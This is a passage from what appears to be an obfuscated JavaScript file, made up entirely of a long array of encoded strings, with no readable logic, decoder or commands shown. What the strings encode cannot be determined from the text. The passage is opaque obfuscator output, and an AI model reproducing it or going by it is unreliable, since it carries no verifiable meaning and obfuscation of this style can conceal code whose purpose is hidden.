SoGWQ8urq','WPvwWRNdLmk7','dhZcKCkiWQW','pHZcRGFcNW','cKtdHfJdIq','W5uRstD4','W4KNW4/cQCkO','W6NdLYS','WP/dPmk4WQNdGa','WPGPu0pcJa','W6CTW4NcLmkH','sSohW4W/vG','w3vjW5ddNW','AILgFmkn','i8krjSkSWRO','W7O5WPe','WPVdPmo0i1S','eXyiW5Df','W4qpW5RcNCkv','WRi8veBcMG','W4TTWPC','W4q0W4VcOCk0','WORcKhddQmou','pqC0W71c','BXz3s8ky','WO1gz0NcUW','W5aQW7K','eqVdUColW5q','xSknWPxcP8ot','WR9tWPZdUCkR','WRdcVGBcNCkp','WRTxWP/dLSk0','mw8xW4NcGa','Eg3cMmokta','WOtcLwNdRSoE','W6isW4T5WR4','WQBdMCksWQpdNW','W5qYWPrOka','W6L/W5BcQ2u','WRddJmowb1y','W6xdTrSqWRu','wmoBWQOmCa','W4VdJtK3DW','W4pdTWuwWPq','qSkxWRBdGSo8','sc/cPYtdImo9jSoZtCko','WQxdGSogBcO','W6RdJcy4WQW','fsdcScFcUa','vmkBW55Q','W599W5/cS2O','BbbdFSkB','zNlcHmoDWQC','rvxcKCoCqW','WPNdMCo3ieO','zgFcSCkVWQC','EW7dJLddOSkSW4hcRCoYW4C2bW','W59tWQJdTwu','WPr1WO/dJ8k+','WOJcKhVdQmol','W7WWWOCiW4q','W7FdJJ08WPa','W74GWQS','ECoUWQCKtq','W5qnWR3dL8k7','WOWbWR9oW5K','pNxcJZFcIG','WOxdGY3dR8kn','W4iwhq','W6i5mCkdW5a','nSknn8k3ja','W73dLYWzWQK','W4LkW57cSwa','cfFcP8kdWOG','W74NirtcMa','wCkJWQNdICoQ','AmkcWOFdM8ol','WPjVWOpcMbq','uCoiW7ddG8oj','W4u3WOFdOSkw','AJjhFCk/','WRnSWOtdVCkk','vSo4WQSwvq','lmkbgmkUWOW','WQeYFeJcPa','W7LaWRi','C8oeW5CZW74','t8k1W5rftq','W7GNW6n+WQC','d1SqW4tcTW','WRJdRSoElMu','WRRdRGabWRC','AulcQSoYAq','eLhdVwhdUW','cZFdSmoQW4W','xCo1W70xW4q','W53dTHWbAq','cZWYW6rr','WPOkCf3cRG','W5VdMaOXsG','W5uNWQpdG8kc','jeVcH8klWRy','pmkPW7BcRCkc','WOpdR8k6','qxRcT8onzW','ce3cICkQWRO','oMBcQXBcPG','WOOOWPTRW4W','WOJdUchdM8kp','W4eUBc94','qCktW4jG','W6tdVCkfW49X','p1/cJq','cM0vW4/cOq','aMCy','W4SNWPBdVCkP','hwSmW6xcRa','rba9bJe','sdfcxmk7','W6pdPt4qWPu','W5TUW6lcN00','fYlcLrlcGq','W4y1WR1TbW','W75BW7pcRvm','kSk1W47cImkU','rJXPzCkM','W4/dLdewCG','WPtdR8o8BZ0','WOBdSCo+Crm','xNzYWOJcIW','W5H1WQRdL8om','fu58W4vh','mmkXg8kVWR0','f2hcOdBcKq','W4xdGCk0W7rF','W7ddNqKbFa','jSkwW7BcVSkg','W4ldHmkBW698','aZpdMSoYW70','pYvzySkD','W59TWP3dNgG','W5mLnthdRq','WO05WQb3W48','rConW5ZdSCou','v8k7WONdVmol','d8k9jCk9WRa','feRdPxhdQq','mcFdHCo/W5y','WORcHY7cHmkf','EmkCWRddP8op','k3lcUSkEWO0','WPtdUmo6Aq0','W6Oej8k9W7O','Fc8ymc8','W4ZdIIC0WPi','rvqNW5qX','W70sWPbMiG','bMiXW77cIa','WPFdM8oPpv8','W4KDpq3dSG','gfSfWOddMG','WReGvM/cMa','nSkZcCkVlW','tSkcW4jRwq','cNtdSG','mx9gW6Tr','W4y0WPG9W6C','W4K2W7zUWRK','CLFcIW','WO19DNxcMG','cxFcMY7cVW','W5qTWRBdPSky','WRRdTCoEFsu','cNJdOq','W6HEW4W8WR1BBCkrW5hdL8ovWPy','ytaKnaW','W43dIqWqWQO','CLpcJq','WRG3E8kOWOW4p8ko','W5W3WOFdHSkn','W74nW4hcSSkY','W48fkSk1W4m','o8kuhmkqWO0','W60wWPPkkq','WOXYWQldQCk5','hGFcHHZcGq','u8kbW4ratW','kCkqpCkuWOC','qgBcKmofua','W53dKZya','k8k6W7pcT8ky','W5jKW5pcSx4','W7LKxq','FG10','mtxcStNcLW','W6ldQCkzW59+','W4CJksNdOq','aCkfW5pcQ8kt','W53dOmk6WQFdKq','WRXOwutcJW','W6HbWRJdUSo0','mCkboG','iSkEd8kEWOe','g2Gn','kv4LWPZdRW','W5K8ld9J','W4iFj8kQW7m','W6xdGZqVsW','eSkvpSkFdq','yCoZW4KBW7i','W5W/W5jCWRi','WPfGredcQq','AmoZW7iqW70','W6WvWR8vW7K','W58nW7u','W4jpE8k1WQK','DSoJW4BdPCot','ie9nW59c','W53dGSk1W6vI','i3/dOMddGW','WOBdGSoVEq0','W6ddVWmfWPC','W5/dT8kBW6rH','WQKOxLJcMG','sCo3W5ddK8oz','F8oqWQ4Nrq','W5OZyqTv','W4/dVWGfWR0','WQRcOGq','rmo1WQqbBq','afOTWRZdJW','WPDPWPddMSkP','WPzLrW','W7ieWRaaW5e','W6ebWPRdLCkJ','neFdG0ZdMG','pMmrWR/dSG','W6aqWPJdMmk4','W4DgySkqWRW','W7nTWOtdGCof','W79YWP0UW7i','s8oFW43dLmok','WQzOr8k/WQy','W7VdSrWusa','CmoeWOSQEG','ybKgia','naaVfgi','WRpdTH/dH8k6','W6qcfYZdVa','W403pr/dKq','EmkGW5P+BW','W6nNvmkCWQm','W6mSW5tcRSka','jCkbW4hcMCk0','W6DEW77cQNu','WQdcPHFcNmko','mXvDyCkG','DeZcG8oiWOe','W5uSW5zQWPi','eWCepIW','j8kWW5tcMmki','W5jtW4pcMK8','rGCKmJ8','F8o6W748W5e','WRWHWRPmW4u','W5RcHg3dL8ktAhO9tW','lLmnWP3dUq','W7vyomo7WPC','W7xdQtyuWOi','FLNcSmo2WP4','W5zYW4i','W6PwWQVdS8o6','W5Ccyt9+','WR4fWOHCW74','wcCCnca','kSkfgSkYWR0','r8oUWQmLCW','e8koiCk6hq','W4KMjWJdLG','W4DtwCkQWO4','g2Ct','W5ngW5pcT28','W7O4WQtdMSkN','i1ddO3NdPa','W5PaW43cKf8','WQOCWPfH','W4XyW7NcGxu','W74FWQiPW48','WQOaWPD3W6i','gh3dIv3dNW','o0/cIqi','DrNdLGhcOa','fcTErSk4','W6ufW4VcL8k1','dfK7W6RcGW','W6mbWOy','W73dP8kxW7zU','W5KyWR7dUSkE','j8kweCkvWRu','WOJcKvldImo6','WO3dGGhdRmk5','gxldUNFdHW','WPNdKtFdUCkx','WPH+WP3dRmkh','pHHFqmkj','ymkHW6PkFa','oMFcRW','WR0bWPJdMmkP','p0lcIW','WPJdPSoAyG8','W6BcQrClWRC','CKxcIW','W7qdBX5O','W4S/iGldOq','smoLW7CYW6W','W5jBW6pcT0O','duVcN8krWPy','W5RdMYejAG','zmkyW5Ldta','kCk3e8kRWQe','W6qycZldKG','EXqKjYa','WOj+WOtdIW','W6mraWddSW','p1/cNq','W4eBmmkbW68','aCk3hCkvlq','W7W0WRJdL8kj','mCkHW6pcQmks','W4i0W7RcSSkW','WPCKW7TIWPG','WRtcRxFdK8o2','WQLaWP1QW6C','W7fvWRpdKmoX','g1FcVatcMa','CKNcMa','W6eMCtrC','W742WQ0','as/cQIpcVG','fCkjfCkYpa','WP54WPBdVmkF','WQRdUr7dJmkr','W6vkW77cJwS','wI5HFCkI','W74SW5tcV8kE','phKgW77cHG','nqldGCo/W7C','dH4WgHa','W4v6W5lcP1G','W58jW7G','iG/cMahcRG','W5xdPHCbWO4','WPtdJ8oGBJu','W64fdmkOW5q','WP9mWOddQmkm','WO9EEMlcSG','W5FdMmk9W7jC','jgPYW6PH','v8onW6ScW6u','W6HXq8k2WRi','W4FdRr0PWRW','WPBdKmofxJe','ffPhW5Le','W7nFWRBdKmow','W71QWOZdHSoH','W5vwW5xcShu','W7WJWQLdbW','W44Uyt14','WOhdOmk4WQRdMW','cN/dOq','hSk/W7hcL8kW','WRddMmkyWQFdSW','igZcVYBcSa','qYTKv8kM','W6PekwdcOcqcdZ8','zauy','WQpcIhauWOG','W6vkWQldLmo2','WRiNAN3cMG','zSonW4KDW48','W5ZdIq0iWRi','WQSgCh/cVG','W641W65zWPy','W7OZWP0OW78','rCoJW5ddSCoy','pMGnW4VcOG','W5azqs5D','FCk3W7r2qW','W78SW5lcQCk+','kSkwW6VcISk6','wmkfW4jlCW','W6xdM8k5W45v','WPzJwMS','W4SfdSkZW7S','vmo4W44LW7m','W5edfSk1W4q','W6vvW7pcH30','WRavBwNcIa','W5ldSsCfWPa','F8obW508W5m','BSo0W7ObW4y','oe49W4dcGG','v8kPWQFdN8oR','W5afyZrF','D2ZcJSowvG','W6/dIt4VWOW','gtqYW4Pg','WPGPBwdcSG','WOXXWQhdJSkQ','af18W5XQ','W604WPOU','W7hdI8k3W4L3','W7ddQdCuWRW','oIO4W4TI','WOzPWPJdMW','W7aNWOm/W4m','WP4QvLlcMG','W6WcWOXviq','cutdOeldPa','rhNcOmolDa','WPxdSCkGWQ/dJG','v8kLWOFdH8oI','nffiW4T0','W7ivWRRdSSk7','WOFdLtFdUSkm','W4KeWROZW5a','zWT+','W6JdOmkjW6fo','W75yW6hcTKK','WQWCWRvnW6G','WPFdPCo+wce','W4Dvw8kjWQC','W6qmWPu3W7S','W5a5WRRdMmkl','WRVcMdhcU8kJ','pWaQW4jW','cMZdPG','WPpcKhZdH8ou','fcGfW6v6','sSoaWRyWDq','oMpcSW','WQfwtehcUa','W4S/W5PAWPK','qg7cO8oIW5K','WPJdGdxdTmkm','aqCWdHK','b27cGcZcMa','WRBcPWBcQ8kE','W6foxCkVWPW','W7SVWPRdHmkB','WPNdImkIWRRdKa','yqDtt8kI','adyOW4jD','WRNdOXRdQCkX','WQG2WR13W5S','WPK3WO5pW7m','tCoxW5BdNmod','W6LrW4tcVwe','WOpdMCo1mG','W7ZdKJqHWOS','WQjdWQ3dQCku','wZnMESkl','W6tdUSkMW7jH','W6mjWPa','EGFdIfFcTmo3W5FcP8oTW5C','Ax3cS8oVWOW','evFdPu7dLq','hsz+y8kD','ASkdWPVdPCo8','W4aCWPOUW4m','xmoaWPBdQ8kgWRbNWOubda','W77dKcyIWR8','Dmo7W6VdLSoV','CmoRW5BdGCoc','W6W6W5FcJSkw','W4aVEIXV','grqClXG','WQ53vehcKW','CmocWReoqq','mcJcGXRcMG','WP0FWQhcM8oG','r8kqWONdVmow','WQLpW5VdLCkP','W5z0qCk2W7y','p0GoW4hcIG','WPBcIgldQ8oT','WPNdQbRdR8kP','btDK','WPT9FaJdKq','W4ZdSaCYWPq','wmoVWPu0zG','WQtdSI3dHmk1','sNlcQmobyW','WO04WQrQW44','wJT+DSkd','nJdcRIdcNW','Frr8r8ky','W6XyxCkFWQ0','WR/dSqddISkU','W6xdSrKXWQ8','DhtcSSoIWPm','WP1VWONdQfC','W4aCcG','WPtdS8kNWQZdJG','nCkfpmksWQu','WOxdL8o2vq0','x8kHWQO','W6TVs8kQWQG','W4Dry8kYWPG','WQ4lWO1X','gMVcRmknWPS','mIOxW5LI','W68EfcddLG','W7fXW7pcGNq','e8kvkSk9pW','WR0CWO9NW7a','W7OpWPO','dmkRpCkDWR4','WP5VWOpcMbW','mtaRgY8','WPNdRSkCWOddRa','aeLXW4XQ','W41XWQNdUCoJ','W50eW6hcO8kD','or1GsCkn','W7GfWRCOW4y','W4uwcSk3W4m','jmkDkSkZWPC','WRdcHXdcS8kK','WRhdQCkXWQpdMW','WRKbWPb2W74','W5NdTmklW5z7','x8keW6jlxG','W6yHW5/cGmk1','t8o4W7iaW7W','W74PWPbjjq','W54lnSkjW58','WOtcKKtdI8o2','CvpcLConva','iXXoouO','CN7cGmoeWPW','zGTIwSkZ','bCkuW4NcVmku','hIqGWPVdKW','W6rasSkEWR0','a8k8W4xcT8kJ','qJCmfaK','dMlcJXlcHa','smoHW4yLW7e','W7ysWRX3jq','gMdcOcVcGW','W53dVtOwWOK','WPtcStZcUSkg','WPj9WO/dLmkw','WOpdS8k5WQO','W4SOW6VcJmk9','W7NdRWOwtq','iNtcUmkG','FCoUWOSkrq','WOlcVGZcP8kD','W64Xzb5y','lelcLConrq','WQFdU0ayW6O','W6j2W6dcHKq','cCkma8ktiW','W7LZrG','WOpdP8kK','qmoJW5ldKCoX','W4SfW6hcJmkA','Bc4AkYW','WRtdKmkoWQtdMG','v8oyWQS','DMlcHSo+WQu','gqr5ECkL','WR5RWOtdSSkX','a0yrW5NcUG','W71GrSkSWPO','DZqqdZa','WQGlWO5PW6S','WPZdLCkAWQJdSq','W7asqsHf','mCksdSk8WPG','WO/cGxFdNCof','WP/dQmoVCGW','tCoBW4NdVmo4','oLG2WOxdTW','imkZW6hcVmke','h8k7W43cICke','W4CNeSk1W7i','W7SjWQ5Dea','uCo5W4FdVmoL','W5yqWPHKia','WPrbw2xcNq','zmkOW4PmqW','rSkLWO3dTmor','W4XFW4pcSem','W4hdRtCYWPy','BKBcL8odva','WPL0WQ3dU8kj','CsOucdO','W6vcWQRdHCoX','WPS8WPnKW4W','hWjbvSk9','W7RdTGCjWRC','o1pcJ8knWOS','CCkXW7n8zG','WQddR8oBpfS','WRhcMr/cU8ky','cd3dGSouW6y','W6CWW5lcI8kW','sCoEW747W4e','W5P7WPxdM1O','gXOuhHW','x8k9WRBdG8on','W4GUsbju','W7ZcRaNcLCkE','nWraumkP','W5VdTGKXxq','W4erqtLd','WPVdRSkLWRRdMG','rvqQW5q0','WQhcVN/dTSoy','W5hdLSkbW7DU','qrzIz8kg','j8kOomkvhW','WOldNZC','e8kej8kpdq','W45AWQpdG0C','AIDIw8kR','qxtcR8owva','F8onWPalzG','ESkOW5Dnzq','zutcJ8oxyW','zCktW4nLFG','WQ5TWRBdTSkL','W7aTwc5E','W5bAWOddNMG','yGTZt8ky','W48ylSkyW5S','W4G3kWJdLW','W44+WOy/W5e','C8olW4pdHSoK','W4ddIXK+WQG','WPhcGstcVmk8','zflcG8o1za','WPzNwfRcQW','W7LRqSksWO8','WOBcTv7dT8of','WQJcQqVcRSkf','W6nmuCk2WOG','hhWvWRNdLa','umoMWQqoBG','ffldMhNdIW','WRvcWRNdLSkA','ptCKaG0','W7TaWRhdMCoJ','WO0CWQLMW7i','WQRdOq3dKCkH','B17cI8olWQu','W73dGdSuwa','W6y4WPO9W6m','WPv6WPVdKW','WOhcPwpdLmoW','W5u9aaZdLW','WQr0xfJcMG','CmocW5eXW70','sSkRWQ/dG8oa','W4tdSHOpWPW','W7yUWO9Ica','W7D+WRldR0C','W4iBnCkyW6u','tKVcUSoSWQO','W4e8cSkLW6a','kglcIcJcMq','lxaDW5ZcRW','ch/dVxddGW','W6nUWOJdKmoB','rmoIWQqYqa','W4iwfmktW7q','WOjPDI55','sLqVW5qX','WP7dJSoma34','cuSxWOtdQa','W7SFWRuuW78','W4PeWPldH2q','W70SWOuvW6a','W6vsDCkFWOW','cwb2i8ks','W6KNW4ZcICki','fJ1KymkA','oSkNfSkjlW','W581WRfOnq','oWzIqmkc','WPBcVwVdVmo3','W49KWRBdG1e','wSk5W4v2Aa','zmkiW7LkEW','WODHrwpcPW','ugNcO8ohWO4','W51NWORdMfe','W7TLW4FcRxW','aL7cPmknWOG','fZFcTq','W5xdPCk6WPhdGa','W4iKnSkwW5i','tSotW5ldGSoT','W5ddNWlcR8kUlg4aArzxd8ot','W5GeWO1feW','WRJcPH3cUSkj','W74YWOn1nW','W57dVHekWPC','BCkIWOBdQmoK','hSkxW4xcS8kj','W5RdHaytWQ0','AZ1+A8kk','W4iOWOddLSk9','W6GlW7TDWQC','W40rWObSmG','WQ7cKIlcH8ki','fmkGj8kDgq','EmooWPiaCW','W5yWW7dcQ8kF','pSkpbCkxhq','dhdcUH/cLW','iHSAnZu','WO3dIJFdMmk8','g28n','umoJWPCGBq','WPDRWOFdK8kK','ymovW4hdU8op','W7u1iqldOa','lsBdG8o5W4G','W6fPWONdHha','DW1fFCkV','oHtdJSoaW7W','q2SVWP3dMW','ymkWW4L0Ea','WRddMmkMWOtdJq','W54BdCk8W5i','eHasW7LA','k8k1aCkcWP0','W5yfWQhdQCkR','WQz8WQBdNmkY','W5qxW71UWRi','W7OCW5LIWRO','WPyCWO9YW7O','BrD6Amku','lhtcQYZcVq','WRZcPaRcPCky','c2JdHvNdHG','WOddPWVdM8kD','W6ZdOJmSWOK','WPzlyKpcUW','tmoVWOyruW','kta0gs8','pupcMHpcVq','iMGPWPhdNq','mX3cQG/cOq','W5XnW7RcImk8','W5BcMWpdO8kQ','rfBcQCoczW','exZdQ8o1W5m','ymo4W5qhW4W','W6yYWQ1Ffq','jMhcTSk2WRe','W69jEmkvWQu','WQxdHmkNWOZdSq','qMm3WPhdKW','W4qgW6a','vCosWRW','BCo/W7W','rajrxSkN','WP5uWPNdISkk','bSkLW7BcSmku','W64TWOCRW5y','W6ZdIrKcWOa','g0DX','btzV','rmodW7tdTCo3','WQldO8oUmx0','w8k2WQZdHq','qSkaW5fTtW','WR7dOmkVWPFdVq','W4jGWOxdJCoR','hSk4aCkAmq','W4PMF8klWPe','W4ynW74','W5nvW5NcUKm','ufxcK8oOva','aCktW4dcQmkZ','W7CSWOPLdW','W4NdJaOiWO8','W7nQWPxdLmov','W4TIWPe','nZxcIWJcKa','p1FcM8kYWQy','nGSIW7v6','DcPXqmka','rmomW4/dSCoh','WR19amkMW7S','B8o1W6S','W7eHWPZdTCkg','i2bRW490','WORdKqVdTCk7','r8kWW7faqG','W5eQWRbbdq','W5KGfIRdKa','m8k8cSkwWQu','WO7dOCoGFW0','ofihWPNdLq','W7NdPSkFW6br','yCk4WP7dLCor','sftcVSoyWO4','W7ldOe3dPmob','W5e8oGRdJq','W4CeWP9iaG','W5VdSruXWR0','W44NWQaBW7e','sLhcUSoIWRW','W77dLJORWPS','hwmN','W5eHmH3dOq','W60XtJT0','vdNdTtFdQa','nt4LW4zz','dvtdOfddNa','atWS','kXZdSCo2W5y','kdmEabO','Ce3cI8oEWR4','ACofW4OEW6a','W4KpW7BcImkJ','WPhcL13dTSoR','ttVdVmo/W5m','WQWiw1RcOa','WPiCDeZcPq','W5FdKt4NWP0','W6TNWOFdMCo7','x8k9W5HOBa','W40mWQ4aW6m','W44Ha8kbW4m','WRlcHWVcV8k9','W6XCW7tcRNG','WOSMWOPIW7S','iteeW5fn','WQ3cPuxdHSos','qSkdWRLvFG','W6jYW4BcLfy','W6ZdTW0dWO4','svFcMmoDWQy','W45IW5hcI18','WRe0tetcKq','W7WrW6jmWRi','W6LGW4JcP3O','iSkJhCkAba','jSkOW7lcG8kf','tCo1WPysua','oSk4W6RcQ8kH','WQviruxcPW','WPNcKsVcO8kT','bmkOmmkOjW','W5WXWPjgka','W4XAW7lcOw8','zaee','W78ZWQf9ca','W7XJW73cJfW','W5foW4lcKhC','WQHdx3/cMW','euNdGvldIq','W4m6jSkvW7q','oh0nW4lcHa','uCocW4ZdOSoi','WOBdMd3dSCk6','W6KLnt/dKW','W5Puumk2WPG','itBdR8o8W7m','W7yNW7VcHSkg','WOGyWPrjW74','mCkkjq','W7Wdb8kQW6u','gGusW7rq','WP8rA1RcSq','WPNdHtRdQCkx','qSonW5KIW6q','WQ8/WRHXW64','W5SqmHRdIG','W6avW4fIWOS','kKrSW4Xi','Ca8bmXi','W4ZdId4YWOi','W7WdWRFdKmkc','wNhcLmonCa','WPCaE2JcNW','dfdcKCklWQ8','WPddMmoWehq','qrbAx8kO','cYdcRIZcRq','W5f8WQ/dGhC','j2iAW7NcRG','WPdcMdBcICka','gKNcLSkiWQ0','W7KYW5hcTCkK','W7eUW65gWPi','WQVdOSonFtO','bgitWP3dUG','imkJaq','W77dLG4vWQG','WPVdMJG','W7asWRNdVCkL','W4PJWOldJCoh','u8oEWOJcR8ks','WPbPWQxdSSkh','W4SaBdnT','omkcW4/cNmkZ','xSkvWPpdUmoU','DSoYW5GZW5K','W7RdIdebWO4','WRBcVWhcP8kn','W7BdPIyOWQK','WQNdP8odm2O','W5r2W4dcIe0','omkog8kAgW','oxBcSCkVWRy','vSotW6qFW6e','rSkyW5pcVSkn','W5xdTZOiwq','WP94yfZcNq','xmodWPyZDq','CLnSgSkq','dfZcT8kmWQ0','kCoZW7hdL8oT','W5y6oHtdGa','WPyFWQLPW48','nCkIWRBcGSk5cSoHW6anW6BcRCo3','W6TwW7JcGMy','W647WROrW6e','BCkCWQZdMmo9','W44RuIrz','W78xW4j6WP8','oWuwoXy','W4SbW4VcSSkb','WP8HW7TuWOK','CLxcUCodWO0','ySkuWP3dMSoR','p1dcImkrWPa','W7JdUmkpW6n3','WRJcIxxdISo4','W7WskSkrW74','W5BdNJOnWP0','amkEW4K','W4PyFCkZWOW','WQJdP8o8ysC','ogpcRCkQWQm','vmohW5qYW70','W4lcSCoLW7VcJq8hW7O4j8kA','leZcVX3cPW','W6/dJJSDtG','W49auCktWQy','CSoTW4KrW5e','r8kNWQVdGCow','gLWTW6FcPa','fLddVLxdRq','eJVdVa','WONcQfVdRCoM','CLdcMmobza','ce1iW6bu','W6SLlSktW7a','WQdcO0xdMmou','sSoeW4W/vG','h28ZWPJdNW','jh/cJZ3cQW','W6fQWQ/dGmov','FCodW7CpW4K','W6aYWR4uW48','W7mkWOW0W5a','rSkuW4i','W7XmWPZdUuu','WOdcSCoYkb4','rI49B8oy','au1kW69b','CCojW6VdQmor','xSkqWQNdOCo9','qcnbzmkB','WPzNCLFcSG','WQtdHSozb08','gt1PCSkA','W43dHmk/W4Oj','hZ8nW7zp','emowWQKkzW','WRpcPWS','EGuCfIi','e0GMW4FcLa','sCowWR8evq','W5tdNYe','ymoOW53dG8ob','vCoaWOOtqW','W7u1W7fjWQK','W4m4vGLA','pSkhbCkkiG','vh/cICozWOO','mtpcLJNcLW','dHPJWP95','WOpdSJldQSkE','bN7cH8kWWOK','aSk0W4xcSSkO','BelcNmolWOa','keRcMCkuWRq','faNcLc7cJW','WQldICkIWQNdHq','W5ZdPCkZWQVdHa','W5JdIreUva','EeBcS8oWCa','gae8ddO','mgFcJmkWWRO','m27cM8kZWQm','W457W6tcTxq','jfRcUH3cLG','WOnRCfJcKq','DCoPWQVdKCoV','W6uxWRpdSSkT','WO9DFgpcJW','hfaUWPJdMa','WObJBx7cNW','W7W/i8k3W7a','W5uZvcz+','fYRdV8o7W7m','grTGvCkn','jCkJW4tcTCkf','ivpcJmkQWRC','WOhdNSo5iMm','iSkDhmkUWPu','tCobW78IW44','BSoUW7hdGSoZ','wWzIsmk9','WRZdKmkHW49r','CSohWQmHvG','WOiNWODJW50','W4TvW7lcPK0','iYFcLcJcQW','W4/dLrecwq','W4BcR8kHBXa','W7VdTJeXsW','eSkZkSkNkG','W5BdKc0NWO4','h2ySW5JcNW','WR5gzKFcTq','W5xdVmkpW7fG','W7LVxW','WQf5WR3dKCkp','WOKTWQDGW5m','WRBdOmo8gLS','i8kGaCkbWOq','rYjkqmki','xtf2ySk1','B8osW50MW4O','WQddHtddSmkb','W4XyWOVdRxi','W714W4lcQMO','dKGrWR/dKq','W5u5mdVdNW','pbK+nWC','u3hcMSoDza','W7rwW6dcPMG','W5a/WPGPW4q','W4m4bdRdJa','WPySW6nUWPa','nCkfk8kiWPe','x8olW6/dUSoz','W4HSW6C','W78pWPJdTmkB','WQtdM8oJbgC','WQ9nWQxdNCkk','W4HWW74','WQbPWRVdLCkk','rmktW55Qrq','bd7dP8o1W4W','yf/cJqlcVW','mmk2W5/cVSkO','W6ifcJVdSq','WQLpW5VdKmkG','W6WsWRatW5G','kuFcGZBcLG','WRtdHsVdSCof','W6KatHj0','WQVcPfFdQ8oY','W4pcIIrCzG','W6xdRGa','rWHux8kw','kfXsW69l','tCodWQqxzW','amkEhmkmWPa','hgm0W4FcMq','kMSlW5NcTW','W6ZdNIqWWQ0','rmk/WPZdI8oH','W60fBdLA','WO/cRSoTDa8','W4VdKZCk','iKfCW71J','dJ3dPmoFW6K','W43dNYWrAa','WO53W5hdIXu','WOVcGbhcRCkB','iqVdHSoZW7K','W7zQWOHSW6S','W6hcN8kUW4Lz','hw/cSrdcUG','W6yAWOtdImkj','hSkqgCkolG','W61kW6tcO0G','W5mhcSkeW7G','mxfrW4fc','WPujWQ9GW6W','WQJdHXRdSmk1','jaWKgXm','eM/cI8kkWQe','W4DxWPFdNSoj','WQ4xWOrFW74','W74OWRu','D8kLWRBdNmos','v8oFW4ZdLmo2','ySowW5tdP8oh','W6BdHSk+W7vd','twlcQ2JcNa','W50gW6NcI8kW','WPldP8kWWPhdHW','W6H/WRBdLSoB','W4xdGrekWPW','gMDXW51s','x8k2WQW','W7NdOHOdWQ4','rSohWRCgCq','F8owW5ldOmo0','W5eKyY5V','c2tdLuhdNG','WRX3WPJdLCkx','ySomW5ldOCot','W5hdVCkFW6jc','BSknpCkbWPK','W5eGjG','F8kOW4v2Aq','qSkxW4n6','gMxcLmkrWPm','WPlcJuddL8oB','xSkqW5D9Eq','vmoVWQKQya','i8kdW7lcLSk2','ldiKnJK','WQRdRSoVhKa','W7tdQCkDW7fq','W6zNz8kOWQG','WRVcJbZcRmk7','mCk3W6hcGCkI','W7igWQddSSke','W7aiWPulW5u','WRiAWOP1W7K','WRelWO5gW4K','h8kVW6RdJCku','p1LZW69e','B8kfjCknWPe','pLaIWQxdIq','W7mLgbhdQW','Fq8y','W48Mf8kEW7G','WRhdHbtdMSk2','o07cUmkNWO4','WR3dLCk+WP3dMa','W6urWOTPaW','WQxdIIVdUCkI','W4ZcJ0xdSSkG','W5RdPmo+jG','WQNdMZZdJSk+','W4SwDqTD','WOi/BhNcSW','WPPpWP7dNmkW','WOpdM8oU','pL03W4pcJW','WRVdH8kKWQpdJG','CGWzkGO','WO8Hsg/cNW','tCorW7SZW4m','A2ZcGmo2WOm','W7CuWRT3mW','CayolJm','WOxdKmoMFIy','WQGHCe3cUW','cSkEW4NcQmkp','W5aVWRKSW7S','W5nNW7i','WPVdHJtdImkn','t3hcQColyW','t8kIW5HRBG','c8kXomkvWRS','dM4SWQZdKq','r8oMWRWjvW','btD5','bXO+gsS','W5yWWPHMhG','WO19WQa8W43cPHJcT8o2BCkJua','hZxcSI7cQG','WRhdOmoPg1G','xCkYWRhdLCok','gx9nW65G','WOpdQmkY','WOr6WRBdQmkA','W71sW4/cQh8','WPJcTfddSmoN','rbWPhti','heu0WOtdUq','WOOOWO5dW6G','bqldJmoCW5a','w8oIWRWSEW','fYtcSG','W6JdS8kSW4rB','tmk2WRBdOCo2','bda1mIW','dCk6W7BcG8kn','W4qnWRFdOmkp','hd1K','W5mMbCkbW7u','WQOhWOO','WOjTWQxdTCkh','WPvmWRBcG8k0','W6iZW4VcHSkG','irBdKqhcPW','iae6dHe','gNTfW6Dq','gapdJmoDW4q','WPD4WOpdLSkY','WOZdPSo8','su7cRCoRBq','gGn8ySk7','pL8OWQZdKG','WOhdV8oIbKq','W6mgWOy','ff07WRRdKq','W4TeW5VcPvS','WOBdLmkSWOldPq','W4C+pbFdLW','zIT+w8k7','W5uzWQpdKSk9','e3KnW4NcNG','W6yYWPC7W6m','gJWxW4Pf','W5e8baJdNa','W7qOurDw','WRmkW65zW7y','W4GLCbrJ','W555WPFdMfe','kfaXW4xcQG','W58SW61eWOK','W7ZdQbO','aqlcIbZcRG','cmkbW5FcT8kz','WPlcGum','W6NdGJe','WR8DWOPlW68','crxcTXpcLW','aCk+W4NcRSk3','WP8tB0/cJq','W4b9W7hcVN8','sSocW4W/vG','W5hdQmkdW49Z','w03cRSoPtq','W68esJPg','xCo1WPCOBq','ySkzWOZdT8os','k27cTcxcLa','x8kNWQ0','swNcP8opWPy','W7ddGrSRWPS','W4i6gsRdSW','m1hcPCkiWQ0','WPq6WPzwW6y','EHnXFCkb','WPaTWQzQW6a','W7f0W67cQwi','WPVdLsO','W7WpW49bWOO','AhdcK8o+WQe','ptaSmqK','WOJdKG/dImk8','W6RdKY0BWPq','WPxdTSoCxHy','uMRcVCojWQu','W5eZWQTdwW','r2JcN8oODW','W6JdPr48WPi','fmk+hmkaWO4','WPxdRSoNBW','W4uNW7pcPCk+','hhX4W7bt','WOzYWPm','cZ3dPG','WOi0F0VcNa','W500WPldS8k9','vf3cHCocWQ4','W50tW6rXWP8','nuGMWPxdTa','W5agqrrE','W6WXWPS1W6u','W4FdKryoWPW','WOtdSmkNWOhdGW','W7nduSk4WQq','W5zCWPpdOhK','bh0PW4zq','edFdUmo2W58','zqfGBCkV','zmovWQKquq','W6blW4FcK2e','rCoZW5qqW5S','r8otW4ldO8oP','W7L4CmknWPG','eaG3W5fS','W54PWQxdLmkH','bHalls0','vCosWRuGqq','ectdOmopW5i','CmoHW5GtW5S','W5iOzG','vxFdP3hdGq','tJy4hZS','WOddLsdcOa','W5NdVCkGW5Xf','CG0ydaS','WPbVWOlcMbS','WOtdQmoBgxS','W4CbW77cLmkc','W7BdQbOxWQ4','WRRdQCoPyXq','WPpdGcVdUmkl','WPONst3cOG','W7aNprpdOW','h8kVW6ZdJCku','pCownCosWOG','WPxdH8o1ox4','EghcMmogtW','WO0SWOXHW44','whZdNCo5EW','uwtcLmonrq','x8k3W7nOwG','emkaoCkqWQm','nmkqhmkwmq','WRGHW4iMWQ8','W6PLW6tcLKC','W4yTWPiyW4m','sCk/WRddNSox','W7jnW4/cTNi','WPWVWPXmW6C','WOr/tx/cVq','W4tdMs3dUmkv','dmoyWOFcOmkD','ldnZq8kx','eCkqkSkDWQa','W5pdLWlcQSkMBXeWtbXn','yr12EmkR','WQJdMbRdN8kq','neS/rmkn','WOXCte7cIG','W7VdPSk6W7fL','q8okW4hdPSoz','culcN8kpWQ8','W68km8kZW4y','WQJdM2CoW